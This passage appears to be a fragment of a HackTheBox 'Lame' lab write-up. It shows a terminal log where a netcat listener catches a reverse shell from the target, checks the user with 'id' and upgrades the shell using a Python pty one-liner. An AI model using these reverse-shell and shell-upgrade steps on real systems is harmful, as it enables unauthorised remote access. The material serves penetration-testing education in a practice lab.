 root@kali:~/HTB-Linux/lame/exp# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.3] 37728
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
which python
/usr/bin/python
/usr/bin/python -c 'import pty;pty.spawn("/bin/bash")';
daemon@lame:/tmp$